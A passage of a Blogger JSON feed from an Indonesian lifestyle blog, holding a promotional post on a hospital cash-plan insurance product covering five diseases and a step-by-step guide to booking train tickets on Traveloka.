Ribu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjio-ewMT5mTslRjVPKW8FN4IxW3itCKJepD8c0KpodCgEz8CNdf_Sg5IjwB6rmZuzLJUqhNBJsydPxK7XbLDTwZU58PztwfLo_HBcizjBp1OTqfaHxZQwFhhong66mC3sver3dg18oyEeb\/s72-c\/sby+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-8799305850631939600"},"published":{"$t":"2020-01-21T03:00:00.000+07:00"},"updated":{"$t":"2020-01-23T04:26:06.833+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Finansial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":"Mengenal Lebih Dekat Tentang Polis Asuransi Hospital Cash Plan"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_Mengenal Lebih Dekat Tentang Polis Asuransi Hospital Cash Plan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAsuransi kesehatan dari tanam duit menawarkan santunan rawat inap sebesar Rp 500.000,- (lima ratus ribu rupiah) perhari maksimal Rp5.000.000 (lima juta rupiah) atau maksimal selama 10 (sepuluh) hari untuk 5 (lima) penyakit. Dengan maksimal klaim 2 (dua) kali dalam setahun. Polis berlaku sejak tercantum dalam ikhtisar polis dan premi telah dibayar lunas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijCUI-qItInuiEbz88gzBfayeaTUbBVZpknU9ijmg_aikTJSW91Ma6OLJTgNGN6QmyhYECHEiWMvYb1B35V33DIQYDsO01LKl3MUq88rAfEC1SJ8cdzFR1i-asSQ1bKk88jruifBhCrI7X\/s1600\/asuransi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1120\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijCUI-qItInuiEbz88gzBfayeaTUbBVZpknU9ijmg_aikTJSW91Ma6OLJTgNGN6QmyhYECHEiWMvYb1B35V33DIQYDsO01LKl3MUq88rAfEC1SJ8cdzFR1i-asSQ1bKk88jruifBhCrI7X\/s640\/asuransi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPersyaratan untuk polis ini adalah berusia 6 bulan hingga 54 tahun dan memiliki masa tunggu 30 hari sejak awal periode. Masa tunggu kedua selama 14 hari untuk klaim kedua dan metode klaim dengan cara reimbursement. Syarat selanjutnya adalah harus terdapat diagnosa dari dokter untuk rawat inap dan indikasi rawat inap. Peserta dapat membeli polis maksimal 2 unit dengan benefit 2 kali seharusnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EBerikut adalah \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mercatocapitale.tanamduit\u0026amp;hl=in\" target=\"_blank\"\u003Eperlindungan asuransi kesehatan\u003C\/a\u003E dari tanam duit di antaranya:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EDemam Berdarah Dengue atau disingkat DBD adalah suatu penyakit yang disebabkan oleh virus dengue yang dibawa oleh nyamuk aedes aegypti betina lewat air liur gigitan saat menghisap darah manusia yang harus dibuktikan dengan hasil diagnosa dokter dan dengan hasil pemeriksaan laboratorium yang menunjukkan jumlah trombosit kurang dari 150.000 (seratus lima puluh ribu).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003ETipus atau demam tifoid merupakan infeksi berat pada saluran cerna yang disebabkan oleh bakteri Salmonella typhi yang harus dibuktikan dengan pemeriksaan laboratorium yang menunjukkan widal minimal 1\/640 atau ditemukannya Salmonella typhi di feses atau Anti-Salmonella typhi IgM 6 -10 dan hasil diagnosa dokter yang menyatakan bahwa tertanggung menderita Tipus dan harus dirawat inap\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESelain itu, asuransi ini memberikan perlindungan untuk penyakit pneumonia yang merupakan penyakit infeksi paru-paru meradang dengan bukti pemeriksaan Xray. Meningitis merupakan penyakit pada saraf tulang belakang dan otak. Nasabah akan melakukan pemeriksaan lumbal pungsi dengan peningkatan lebih dari 10 sel limfosit atau peningkatan kadar protein cairan otak.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDifteri merupakan penyakit akut pada saluran pernapasan penyakit ini dibuktikan dengan pemeriksaan laboratorium dari swab tenggorokan. \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mercatocapitale.tanamduit\u0026amp;hl=in\" target=\"_blank\"\u003EDaftar asuransi kesehatan\u003C\/a\u003E\u003C\/b\u003E dengan pilihan Proteksi Bebas Penyakit dan Proteksi 5 Penyakit.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/8799305850631939600\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/01\/mengenal-lebih-dekat-tentang-polis-asuransi-hospital-cash-plan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8799305850631939600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8799305850631939600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/01\/mengenal-lebih-dekat-tentang-polis-asuransi-hospital-cash-plan.html","title":"Mengenal Lebih Dekat Tentang Polis Asuransi Hospital Cash Plan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijCUI-qItInuiEbz88gzBfayeaTUbBVZpknU9ijmg_aikTJSW91Ma6OLJTgNGN6QmyhYECHEiWMvYb1B35V33DIQYDsO01LKl3MUq88rAfEC1SJ8cdzFR1i-asSQ1bKk88jruifBhCrI7X\/s72-c\/asuransi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5585721483169768637"},"published":{"$t":"2020-01-19T03:00:00.000+07:00"},"updated":{"$t":"2020-01-23T04:25:35.429+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Destinasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Penting, Begini Anda Dapat Memesan Tiket Kereta Api di Traveloka"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPenting, Begini Anda Dapat Memesan Tiket Kereta Api di Traveloka\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggPrPYGCuAabGJybjV64aThwCfuTfzBU_6nSCtsNokA0UmaNPl1zoU7jdI9z38RX0pn47Bj-QrEEl63ky1aDvZPsmnYX5pcDGo-8qod6INqfoS372FzxN9lSWGSMFZ5cGqtZs1xu1dM_aE\/s1600\/kereta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggPrPYGCuAabGJybjV64aThwCfuTfzBU_6nSCtsNokA0UmaNPl1zoU7jdI9z38RX0pn47Bj-QrEEl63ky1aDvZPsmnYX5pcDGo-8qod6INqfoS372FzxN9lSWGSMFZ5cGqtZs1xu1dM_aE\/s640\/kereta.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPas Untuk yang Aktif Bepergian\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ELiburan tak kenal batasan waktu! Lebih-lebih untuk Anda yang memang “tak bisa diam” , selalu haus akan pengalaman di tempat baru atau sekedar melepas penat sejenak. Akhir minggu ini Anda di kota A, akhir minggu berikutnya di kota B. Ke mana saja asal Anda senang!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ETraveloka adalah jawaban pas yang selalu bisa memuaskan dahaga Anda dan selalu mendukung kegiatan Anda dalam bepergian. Pula dekat, ada di genggaman Anda. Saat Anda ingin pergi ke lain negara atau saat di mana Anda menginginkan perjalanan dengan waktu yang lebih cepat, Anda bisa “terbang” dengan jadwal, maskapai, kelas dan harga pesawat terbaik dengan banyak pilihan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ESementara jika suasana hati sedang leluasa dan tetap ingin melakukan perjalanan, jalan darat seperti kereta api juga selalu bisa memuaskan Anda. Satu aplikasi, banyak fasilitas dan layanan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyP8hq-9qUTtloHYPhZgdYFAEwCFoPHrUsEuZ89_zkYC7PjFtq4hSG1B2xjEdRei-zKlwzLO6UNQ1TK00n6Amq2HGbdTYbd-q-t3yOltnHG7k2AzHfp-WasEdObd3vM1sx9swGcbr6XqI3\/s1600\/20150102_194522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyP8hq-9qUTtloHYPhZgdYFAEwCFoPHrUsEuZ89_zkYC7PjFtq4hSG1B2xjEdRei-zKlwzLO6UNQ1TK00n6Amq2HGbdTYbd-q-t3yOltnHG7k2AzHfp-WasEdObd3vM1sx9swGcbr6XqI3\/s640\/20150102_194522.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003ETiba Saatnya Lakukan Perjalanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EBaiklah, akhir minggu ini Anda berencana melakukan perjalanan pribadi ke luar kota dengan jalan darat. Tidak ada yang membuat diri Anda tergesa-gesa. Anda ingin menikmati pemandangan di kanan atau kiri Anda. Anda pekerja merangkap penulis, sedang membutuhkan inspirasi, yang Anda tahu akan Anda temukan selama perjalanan. Anda putuskan untuk naik kereta api. Anda bisa temukan harga terbaik di Traveloka sekarang juga.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELangkah Pesan Tiket Kereta Api di Traveloka\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ESeperti biasa, yang bisa Anda lakukan pertama-tama adalah membuka akun Traveloka Anda, pertama-tama melalui \u003Ca href=\"https:\/\/www.traveloka.com\/id-id\/kereta-api\"\u003Ehttps:\/\/www.traveloka.com\/id-id\/kereta-api\u003C\/a\u003E , maka Anda akan langsung dihadapkan pada menu pemesanan, dari mana asal stasiun Anda, ke mana stasiun yang menjadi destinasi Anda, kapan Anda pergi, apakah Anda hanya sekali jalan saja, atau pulang dan pergi, kemudian berapa penumpang yang akan melakukan perjalanan dengan kereta api. Perlu Anda selalu ketahui sebagai catatan bahwa bayi tidak dapat kursi sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EJika Anda sudah mengisi semua data asal dan tujuan, periksa kembali jika perlu. Kemudian jika sudah yakin, Anda tinggal klik “cari” dengan satu ujung jari Anda. Dan, yang akan Anda dapatkan adalah banyak pilihan, untuk kenyamanan perjalanan Anda. Ada banyak alternatif yang sesuai kebutuhan\/keinginan Anda. Periksa juga tentang jumlah sisa ketersediaan kursi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-6RwmuIM13ymlnloRtzd50vSu14m2BU8FaGS0DHi9HG1bptarxDzV1C428fm4bxadBsVIlrSV2YDEHLJx9-TMNbCR12-F2NTrcQ3fzMi6lg0r0xvCuI6372QJjGx0E3Cf2Tfg_fV_ulI\/s1600\/kereta+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-6RwmuIM13ymlnloRtzd50vSu14m2BU8FaGS0DHi9HG1bptarxDzV1C428fm4bxadBsVIlrSV2YDEHLJx9-TMNbCR12-F2NTrcQ3fzMi6lg0r0xvCuI6372QJjGx0E3Cf2Tfg_fV_ulI\/s640\/kereta+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ETetap periksa kembali tiket yang sudah Anda tetapkan, kemudian isi identitas Anda sebagai pemesan secara akurat, lebih-lebih nomor induk kependudukan Anda,\u0026nbsp; nama lengkap Anda dan alamat surat elektronik Anda karena tiket elektronik Anda akan dikirimkan ke alamat tersebut, kemudian berapa orang dewasa yang akan turut serta bersama Anda dalam perjalanan, termasuk Anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDalam pengisian data orang dewasa inipun Anda harus mengisinya akurat dan lengkap, hingga titel. Jika yang turut serta bersama Anda berumur kurang dari 18 tahun\/belum dewasa, cukup sertakan tanda pengenal lain semisal akta lahir dan atau kartu pelajar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EJika sudah menyelesaikan pengisian data sebagai pemesan dan penumpang, maka tiba saatnya melakukan pembayaran. Banyak metode pembayaran yang bisa Anda lakukan, mulai dari pembayaran langsung melalui kartu debit\/kredit atau bisa melalui minimarket terdekat dari tempat tinggal Anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPerhatikan soal batas waktu dan jumlah nominal yang harus Anda bayarkan. Jika nominal harga yang Anda bayarkan tidak sesuai hingga di 3 digit terakhir, atau tidak terbayar tepat waktu, risikonya tiket Anda akan “hangus”.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ETunggu beberapa menit kemudian, Anda bisa cek tiket perjalanan Anda di surat elektronik Anda\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihOedzCrK0dU53k1N4bzxblyrS-uK82xBenmjMbyGU2lz4bz1GyST-04jgGFkaoyJVlKJgYtbEVKCDqbDKLG4pJLBzzDsrpxqsTQrKW5wdTRvrTSzyYv4xaTrZaqjd97Ie4gnKc2zMTUF6\/s1600\/kereta+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihOedzCrK0dU53k1N4bzxblyrS-uK82xBenmjMbyGU2lz4bz1GyST-04jgGFkaoyJVlKJgYtbEVKCDqbDKLG4pJLBzzDsrpxqsTQrKW5wdTRvrTSzyYv4xaTrZaqjd97Ie4gnKc2zMTUF6\/s640\/kereta+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETetap Terproteksi\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ETraveloka tidak hanya sekedar pelayanan penjualan tiket perjalanan Anda. Namun, secara lengkap, Traveloka juga ingin Anda merasa aman dan nyaman. Traveloka bekerjasama dengan salah satu perusahaan asuransi swasta, menyediakan rekomendasi asuransi atas pembatalan perjalanan, kehilangan barang bawaan Anda, pengobatan jika di jalan Anda menemui keluhan kesehatan, dan kecelakaan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnda dapat membayar salah satu manfaat asuransi atau keseluruhan, dengan premi tertentu yang terjangkau oleh budget Anda. Anda dapat membaca informasi tambahan tentang asuransi tersebut (manfaat, nominal premi proteksi, syarat dan ketentuan yang berlaku, dan “disclaimer” dari pihak asuransi).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EYang perlu selalu ditanamkan dalam diri adalah bahwa berjaga-jaga selalu layak atas setiap rupiah tambahan yang Anda alokasikan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EAnda dapat mendapat rekomendasi asuransi ini setelah Anda melakukan pemesanan dan sebelum melakukan pembayaran.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3Wv_Pc48d-fRPxlPUOyJtCXX-7lozS_dH1pSFpezU8VShGjzBiSuYhs6qU-fECKnGGtBylF6S5dNZNjSUZBFRuuEl00Hlos_NbcQY9lhw5vgcjapGBh1soNPlJt8w_bS4Lot4Mh8rASV\/s1600\/IMG_20170515_104747.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3Wv_Pc48d-fRPxlPUOyJtCXX-7lozS_dH1pSFpezU8VShGjzBiSuYhs6qU-fECKnGGtBylF6S5dNZNjSUZBFRuuEl00Hlos_NbcQY9lhw5vgcjapGBh1soNPlJt8w_bS4Lot4Mh8rASV\/s640\/IMG_20170515_104747.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ESelamat Menikmati Perjalanan!\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , 